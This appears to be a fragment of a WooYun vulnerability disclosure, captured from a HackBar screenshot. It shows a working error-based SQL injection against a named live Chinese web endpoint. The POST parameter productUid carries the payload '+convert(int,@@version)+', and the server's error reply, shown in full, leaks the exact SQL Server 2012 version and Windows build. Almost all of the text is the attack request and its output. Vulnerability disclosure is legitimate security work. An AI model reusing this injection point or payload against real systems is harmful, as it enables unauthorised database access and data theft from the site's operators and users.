 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://appserver.zjzfjj.com.cn/smart/bos/desktop/ajax/EcAjax.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
type=ProductCommentNum&productUid='+convert(int%2c@@version)+'
Server Error in '/smart' Application.
在将 nvarchar 值 'Microsoft SQL Server 2012 - 11.0.2100.60 (X64)
Feb 10 2012 19:39:15
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: )
' 转换成数据类型 int 时失败。
www.wooyun.org